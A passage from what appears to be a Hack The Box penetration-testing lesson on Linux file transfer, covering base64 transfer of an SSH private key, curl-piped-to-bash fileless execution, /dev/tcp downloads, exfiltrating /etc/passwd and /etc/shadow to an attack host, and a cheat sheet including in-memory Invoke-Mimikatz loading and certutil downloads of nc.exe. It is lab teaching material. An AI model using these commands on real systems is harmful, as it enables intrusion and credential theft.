LS0tLS1CRUdJTiBPUEVOU1NIIFBSSVZBVEUgS0VZLS0tLS0KYjNCbGJuTnphQzFyWlhrdGRqRUFBQUFBQkc1dmJtVUFBQUFFYm05dVpRQUFBQUFBQUFBQkFBQUFsd0FBQUFkemMyZ3RjbgpOaEFBQUFBd0VBQVFBQUFJRUF6WjE0dzV1NU9laHR5SUJQSkg3Tm9Yai84YXNHRUcxcHpJbmtiN2hIMldRVGpMQWRYZE9kCno3YjJtd0tiSW56VmtTM1BUR3ZseGhDVkRRUmpBYzloQ3k1Q0duWnlLM3U2TjQ3RFhURFY0YUtkcXl0UTFUQXZZUHQwWm8KVWh2bEo5YUgxclgzVHUxM2FRWUNQTVdMc2JOV2tLWFJzSk11dTJONkJoRHVmQThhc0FBQUlRRGJXa3p3MjFwTThBQUFBSApjM05vTFhKellRQUFBSUVBeloxNHc1dTVPZWh0eUlCUEpIN05vWGovOGFzR0VHMXB6SW5rYjdoSDJXUVRqTEFkWGRPZHo3CmIybXdLYkluelZrUzNQVEd2bHhoQ1ZEUVJqQWM5aEN5NUNHblp5SzN1Nk40N0RYVERWNGFLZHF5dFExVEF2WVB0MFpvVWgKdmxKOWFIMXJYM1R1MTNhUVlDUE1XTHNiTldrS1hSc0pNdXUyTjZCaER1ZkE4YXNBQUFBREFRQUJBQUFBZ0NjQ28zRHBVSwpFdCtmWTZjY21JelZhL2NEL1hwTlRsRFZlaktkWVFib0ZPUFc5SjBxaUVoOEpyQWlxeXVlQTNNd1hTWFN3d3BHMkpvOTNPCllVSnNxQXB4NlBxbFF6K3hKNjZEdzl5RWF1RTA5OXpodEtpK0pvMkttVzJzVENkbm92Y3BiK3Q3S2lPcHlwYndFZ0dJWVkKZW9VT2hENVJyY2s5Q3J2TlFBem9BeEFBQUFRUUNGKzBtTXJraklXL09lc3lJRC9JQzJNRGNuNTI0S2NORUZ0NUk5b0ZJMApDcmdYNmNoSlNiVWJsVXFqVEx4NmIyblNmSlVWS3pUMXRCVk1tWEZ4Vit0K0FBQUFRUURzbGZwMnJzVTdtaVMyQnhXWjBNCjY2OEhxblp1SWc3WjVLUnFrK1hqWkdqbHVJMkxjalRKZEd4Z0VBanhuZEJqa0F0MExlOFphbUt5blV2aGU3ekkzL0FBQUEKUVFEZWZPSVFNZnQ0R1NtaERreWJtbG1IQXRkMUdYVitOQTRGNXQ0UExZYzZOYWRIc0JTWDJWN0liaFA1cS9yVm5tVHJRZApaUkVJTW84NzRMUkJrY0FqUlZBQUFBRkhCc1lXbHVkR1Y0ZEVCamVXSmxjbk53WVdObEFRSURCQVVHCi0tLS0tRU5EIE9QRU5TU0ggUFJJVkFURSBLRVktLS0tLQo=We copy this content, paste it onto our Linux target machine, and use base64 with the option `-d’ to decode it.
Linux - Decode the File
Pietra@htb[/htb]$ echo -n 'LS0tLS1CRUdJTiBPUEVOU1NIIFBSSVZBVEUgS0VZLS0tLS0KYjNCbGJuTnphQzFyWlhrdGRqRUFBQUFBQkc1dmJtVUFBQUFFYm05dVpRQUFBQUFBQUFBQkFBQUFsd0FBQUFkemMyZ3RjbgpOaEFBQUFBd0VBQVFBQUFJRUF6WjE0dzV1NU9laHR5SUJQSkg3Tm9Yai84YXNHRUcxcHpJbmtiN2hIMldRVGpMQWRYZE9kCno3YjJtd0tiSW56VmtTM1BUR3ZseGhDVkRRUmpBYzloQ3k1Q0duWnlLM3U2TjQ3RFhURFY0YUtkcXl0UTFUQXZZUHQwWm8KVWh2bEo5YUgxclgzVHUxM2FRWUNQTVdMc2JOV2tLWFJzSk11dTJONkJoRHVmQThhc0FBQUlRRGJXa3p3MjFwTThBQUFBSApjM05vTFhKellRQUFBSUVBeloxNHc1dTVPZWh0eUlCUEpIN05vWGovOGFzR0VHMXB6SW5rYjdoSDJXUVRqTEFkWGRPZHo3CmIybXdLYkluelZrUzNQVEd2bHhoQ1ZEUVJqQWM5aEN5NUNHblp5SzN1Nk40N0RYVERWNGFLZHF5dFExVEF2WVB0MFpvVWgKdmxKOWFIMXJYM1R1MTNhUVlDUE1XTHNiTldrS1hSc0pNdXUyTjZCaER1ZkE4YXNBQUFBREFRQUJBQUFBZ0NjQ28zRHBVSwpFdCtmWTZjY21JelZhL2NEL1hwTlRsRFZlaktkWVFib0ZPUFc5SjBxaUVoOEpyQWlxeXVlQTNNd1hTWFN3d3BHMkpvOTNPCllVSnNxQXB4NlBxbFF6K3hKNjZEdzl5RWF1RTA5OXpodEtpK0pvMkttVzJzVENkbm92Y3BiK3Q3S2lPcHlwYndFZ0dJWVkKZW9VT2hENVJyY2s5Q3J2TlFBem9BeEFBQUFRUUNGKzBtTXJraklXL09lc3lJRC9JQzJNRGNuNTI0S2NORUZ0NUk5b0ZJMApDcmdYNmNoSlNiVWJsVXFqVEx4NmIyblNmSlVWS3pUMXRCVk1tWEZ4Vit0K0FBQUFRUURzbGZwMnJzVTdtaVMyQnhXWjBNCjY2OEhxblp1SWc3WjVLUnFrK1hqWkdqbHVJMkxjalRKZEd4Z0VBanhuZEJqa0F0MExlOFphbUt5blV2aGU3ekkzL0FBQUEKUVFEZWZPSVFNZnQ0R1NtaERreWJtbG1IQXRkMUdYVitOQTRGNXQ0UExZYzZOYWRIc0JTWDJWN0liaFA1cS9yVm5tVHJRZApaUkVJTW84NzRMUkJrY0FqUlZBQUFBRkhCc1lXbHVkR1Y0ZEVCamVXSmxjbk53WVdObEFRSURCQVVHCi0tLS0tRU5EIE9QRU5TU0ggUFJJVkFURSBLRVktLS0tLQo=' | base64 -d > id_rsaFinally, we can confirm if the file was transferred successfully using the md5sum command.
Linux - Confirm the MD5 Hashes Match
Pietra@htb[/htb]$ md5sum id_rsa
4e301756a07ded0a2dd6953abf015278 id_rsaNote: You can also upload files using the reverse operation. From your compromised target cat and base64 encode a file and decode it in your Pwnbox.
Web Downloads with Wget and cURL
Two of the most common utilities in Linux distributions to interact with web applications are wget and curl. These tools are installed on many Linux distributions.
To download a file using wget, we need to specify the URL and the option `-O’ to set the output filename.
Download a File Using wget
Pietra@htb[/htb]$ wget https://raw.githubusercontent.com/rebootuser/LinEnum/master/LinEnum.sh -O /tmp/LinEnum.shcURL is very similar to wget, but the output filename option is lowercase `-o’.
Download a File Using cURL
Pietra@htb[/htb]$ curl -o /tmp/LinEnum.sh https://raw.githubusercontent.com/rebootuser/LinEnum/master/LinEnum.shFileless Attacks Using Linux
Because of the way Linux works and how pipes operate, most of the tools we use in Linux can be used to replicate fileless operations, which means that we don’t have to download a file to execute it.
Note: Some payloads such as mkfifo write files to disk. Keep in mind that while the execution of the payload may be fileless when you use a pipe, depending on the payload choosen it may create temporary files on the OS.
Let’s take the cURL command we used, and instead of downloading LinEnum.sh, let’s execute it directly using a pipe.
Fileless Download with cURL
Pietra@htb[/htb]$ curl https://raw.githubusercontent.com/rebootuser/LinEnum/master/LinEnum.sh | bashSimilarly, we can download a Python script file from a web server and pipe it into the Python binary. Let’s do that, this time using wget.
Fileless Download with wget
Pietra@htb[/htb]$ wget -qO- https://raw.githubusercontent.com/juliourena/plaintext/master/Scripts/helloworld.py | python3
Hello World!Download with Bash (/dev/tcp)
There may also be situations where none of the well-known file transfer tools are available. As long as Bash version 2.04 or greater is installed (compiled with —enable-net-redirections), the built-in /dev/TCP device file can be used for simple file downloads.
Connect to the Target Webserver
Pietra@htb[/htb]$ exec 3<>/dev/tcp/10.10.10.32/80HTTP GET Request
Pietra@htb[/htb]$ echo -e "GET /LinEnum.sh HTTP/1.1\n\n">&3Print the Response
Pietra@htb[/htb]$ cat <&3SSH Downloads
SSH (or Secure Shell) is a protocol that allows secure access to remote computers. SSH implementation comes with an SCP utility for remote file transfer that, by default, uses the SSH protocol.
SCP (secure copy) is a command-line utility that allows you to copy files and directories between two hosts securely. We can copy our files from local to remote servers and from remote servers to our local machine.
SCP is very similar to copy or cp, but instead of providing a local path, we need to specify a username, the remote IP address or DNS name, and the user’s credentials.
Before we begin downloading files from our target Linux machine to our Pwnbox, let’s set up an SSH server in our Pwnbox.
Enabling the SSH Server
Pietra@htb[/htb]$ sudo systemctl enable ssh
Synchronizing state of ssh.service with SysV service script with /lib/systemd/systemd-sysv-install.
Executing: /lib/systemd/systemd-sysv-install enable ssh
Use of uninitialized value $service in hash element at /usr/sbin/update-rc.d line 26, <DATA> line 45
...SNIP...Starting the SSH Server
Pietra@htb[/htb]$ sudo systemctl start sshChecking for SSH Listening Port
Pietra@htb[/htb]$ netstat -lnpt
(Not all processes could be identified, non-owned process info
will not be shown, you would have to be root to see it all.)
Active Internet connections (only servers)
Proto Recv-Q Send-Q Local Address Foreign Address State PID/Program name
tcp 0 0 0.0.0.0:22 0.0.0.0:* LISTEN - Now we can begin transferring files. We need to specify the IP address of our Pwnbox and the username and password.
Linux - Downloading Files Using SCP
Pietra@htb[/htb]$ scp plaintext@192.168.49.128:/root/myroot.txt . Note: You can create a temporary user account for file transfers and avoid using your primary credentials or keys on a remote computer.
Upload Operations
There are also situations such as binary exploitation and packet capture analysis, where we must upload files from our target machine onto our attack host. The methods we used for downloads will also work for uploads. Let’s see how we can upload files in various ways.
Web Upload
As mentioned in the Windows File Transfer Methods section, we can use uploadserver, an extended module of the Python HTTP.Server module, which includes a file upload page. For this Linux example, let’s see how we can configure the uploadserver module to use HTTPS for secure communication.
The first thing we need to do is to install the uploadserver module.
Pwnbox - Start Web Server
Pietra@htb[/htb]$ python3 -m pip install --user uploadserver
Collecting uploadserver
Using cached uploadserver-2.0.1-py3-none-any.whl (6.9 kB)
Installing collected packages: uploadserver
Successfully installed uploadserver-2.0.1Now we need to create a certificate. In this example, we are using a self-signed certificate.
Pwnbox - Create a Self-Signed Certificate
Pietra@htb[/htb]$ openssl req -x509 -out server.pem -keyout server.pem -newkey rsa:2048 -nodes -sha256 -subj '/CN=server'
Generating a RSA private key
................................................................................+++++
.......+++++
writing new private key to 'server.pem'
-----The webserver should not host the certificate. We recommend creating a new directory to host the file for our webserver.
Pwnbox - Start Web Server
Pietra@htb[/htb]$ mkdir https && cd httpsPietra@htb[/htb]$ python3 -m uploadserver 443 --server-certificate /root/server.pem
File upload available at /upload
Serving HTTPS on 0.0.0.0 port 443 (https://0.0.0.0:443/) ...Now from our compromised machine, let’s upload the /etc/passwd and /etc/shadow files.
Linux - Upload Multiple Files
Pietra@htb[/htb]$ curl -X POST https://192.168.49.128/upload -F 'files=@/etc/passwd' -F 'files=@/etc/shadow' --insecureWe used the option --insecure because we used a self-signed certificate that we trust.
Alternative Web File Transfer Method
Since Linux distributions usually have Python or php installed, starting a web server to transfer files is straightforward. Also, if the server we compromised is a web server, we can move the files we want to transfer to the web server directory and access them from the web page, which means that we are downloading the file from our Pwnbox.
It is possible to stand up a web server using various languages. A compromised Linux machine may not have a web server installed. In such cases, we can use a mini web server. What they perhaps lack in security, they make up for flexibility, as the webroot location and listening ports can quickly be changed.
Linux - Creating a Web Server with Python3
Pietra@htb[/htb]$ python3 -m http.server
Serving HTTP on 0.0.0.0 port 8000 (http://0.0.0.0:8000/) ...Linux - Creating a Web Server with Python2.7
Pietra@htb[/htb]$ python2.7 -m SimpleHTTPServer
Serving HTTP on 0.0.0.0 port 8000 (http://0.0.0.0:8000/) ...Linux - Creating a Web Server with PHP
Pietra@htb[/htb]$ php -S 0.0.0.0:8000
[Fri May 20 08:16:47 2022] PHP 7.4.28 Development Server (http://0.0.0.0:8000) startedLinux - Creating a Web Server with Ruby
Pietra@htb[/htb]$ ruby -run -ehttpd . -p8000
[2022-05-23 09:35:46] INFO WEBrick 1.6.1
[2022-05-23 09:35:46] INFO ruby 2.7.4 (2021-07-07) [x86_64-linux-gnu]
[2022-05-23 09:35:46] INFO WEBrick::HTTPServer#start: pid=1705 port=8000Download the File from the Target Machine onto the Pwnbox
Pietra@htb[/htb]$ wget 192.168.49.128:8000/filetotransfer.txt
--2022-05-20 08:13:05-- http://192.168.49.128:8000/filetotransfer.txt
Connecting to 192.168.49.128:8000... connected.
HTTP request sent, awaiting response... 200 OK
Length: 0 [text/plain]
Saving to: 'filetotransfer.txt'
filetotransfer.txt [ <=> ] 0 --.-KB/s in 0s
2022-05-20 08:13:05 (0.00 B/s) - ‘filetotransfer.txt’ saved [0/0]Note: When we start a new web server using Python or PHP, it’s important to consider that inbound traffic may be blocked. We are transferring a file from our target onto our attack host, but we are not uploading the file.
SCP Upload
We may find some companies that allow the SSH protocol (TCP/22) for outbound connections, and if that’s the case, we can use an SSH server with the scp utility to upload files. Let’s attempt to upload a file using the SSH protocol.
File Upload using SCP
Pietra@htb[/htb]$ scp /etc/passwd plaintext@192.168.49.128:/home/plaintext/
plaintext@192.168.49.128's password:
passwd 100% 3414 6.7MB/s 00:00Note: Remember that scp syntax is similar to cp or copy.
CheatSheet
| Command | Description |
|---|---|
Invoke-WebRequest https://<snip>/PowerView.ps1 -OutFile PowerView.ps1 | Download a file with PowerShell |
IEX (New-Object Net.WebClient).DownloadString('https://<snip>/Invoke-Mimikatz.ps1') | Execute a file in memory using PowerShell |
Invoke-WebRequest -Uri http://10.10.10.32:443 -Method POST -Body $b64 | Upload a file with PowerShell |
bitsadmin /transfer n http://10.10.10.32/nc.exe C:\Temp\nc.exe | Download a file using Bitsadmin |
certutil.exe -verifyctl -split -f http://10.10.10.32/nc.exe | Download a file using Certutil |
wget https://raw.githubusercontent.com/rebootuser/LinEnum/master/LinEnum.sh -O /tmp/LinEnum.sh | Download a file using Wget |
curl -o /tmp/LinEnum.sh https://raw.githubusercontent.com/rebootuser/LinEnum/master/LinEnum.sh | Download a file using cURL |
php -r '$file = file_get_contents("https://<snip>/LinEnum.sh"); file_put_contents("LinEnum.sh",$file);' | Download a file using PHP |
scp C:\Temp\bloodhound.zip user@10.10.10.150:/tmp/bloodhound.zip | Upload a file using SCP |
scp user@target:/tmp/mimikatz.exe C:\Temp\mimikatz.exe | Download a file using SCP |
Invoke-WebRequest http://nc.exe -UserAgent [Microsoft.PowerShell.Commands.PSUserAgent]::Chrome -OutFile "nc.exe" | Invoke-WebRequest using a Chrome User Agent |